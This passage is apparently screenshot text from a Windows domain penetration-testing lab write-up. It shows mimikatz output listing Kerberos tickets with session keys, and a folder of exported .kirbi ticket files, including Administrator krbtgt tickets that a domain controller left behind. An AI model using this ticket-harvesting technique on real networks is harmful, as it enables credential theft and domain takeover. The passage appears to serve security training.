 2.2.0 x64 (oe.eo)
[00000001]
Start/End/MaxRenew: 2021/7/8 17:08:22 ; 2021/7/9 3:07:54 ; 2021/7/15
Service Name (01) : STU1$ ; @ GOD.ORG
Target Name (01) : STU1$ ; @ GOD.ORG
Client Name (01) : STU1$ ; @ GOD.ORG
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwar
Session Key : 0x00000012 - aes256_hmac
62b7a9588b2c6e6ed9adc50e89d7698ca59de566aa3a293345192dc585f1299f
Ticket : 0x00000012 - aes256_hmac ; kvno = 6
* Saved to file [0;3e7]-0-1-40a40000.kirbi !
[00000002]
Start/End/MaxRenew: 2021/7/8 17:08:08 ; 2021/7/9 3:07:54 ; 2021/7/15
Service Name (02) : LDAP ; owa.god.org ; god.org ; @ GOD.ORG
Target Name (02) : LDAP ; owa.god.org ; god.org ; @ GOD.ORG
Client Name (01) : STU1$ ; @ GOD.ORG ( GOD.ORG )
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwar
Session Key : 0x00000012 - aes256_hmac
9cbe387b08221abfa0ddd2b8fa86cdde8f11114553c4b001753037ed831629e4
Ticket : 0x00000012 - aes256_hmac ; kvno = 6
缓存的票证: (3)
共享 新建文件夹
名称 大小 项目类型
网络
控制面板
回收站
Firefox 2 KB 快捷方式
OpenVPN GUI 1 KB 快捷方式
域控访问winrm服务留下的票据
[0;3e4]-0-0-40a40000-STU1$@GC-owa.god.org.kirbi 2 KB KIRBI 文件
[0;3e4]-0-1-40a40000-STU1$@cifs-owa.god.org.kirbi 2 KB KIRBI 文件
[0;3e4]-0-2-40a40000-STU1$@ldap-owa.god.org.kirbi 2 KB KIRBI 文件
[0;3e4]-2-0-60a00000-STU1$@krbtgt-GOD.ORG.kirbi 2 KB KIRBI 文件
[0;3e4]-2-1-40e00000-STU1$@krbtgt-GOD.ORG.kirbi 2 KB KIRBI 文件
[0;3e7]-0-0-40a40000-STU1$@cifs-owa.god.org.kirbi 2 KB KIRBI 文件
[0;3e7]-0-1-40a40000.kirbi 2 KB KIRBI 文件
[0;3e7]-0-2-40a40000-STU1$@LDAP-owa.god.org.kirbi 2 KB KIRBI 文件
[0;3e7]-0-3-40a40000-STU1$@ldap-owa.god.org.kirbi 2 KB KIRBI 文件
[0;3e7]-2-0-60a00000-STU1$@krbtgt-GOD.ORG.kirbi 2 KB KIRBI 文件
[0;3e7]-2-1-40e00000-STU1$@krbtgt-GOD.ORG.kirbi 2 KB KIRBI 文件
[0;d5a45]-2-0-60a00000-Administrator@krbtgt-GOD.ORG.kirbi 2 KB KIRBI 文件
[0;d6be6]-2-0-60a00000-Administrator@krbtgt-GOD.ORG.kirbi 2 KB KIRBI 文件
[0;d6c80]-2-0-60a00000-Administrator@krbtgt-GOD.ORG.kirbi 2 KB KIRBI 文件
mimikatz 1,228 KB 应用程序
c80]-2-0-60a00000-Administrato... 修改日期: 2021/7/8 17:16 创建日期: 2021/7/8 17:16
KIRBI 文件 大小: 1.39 KB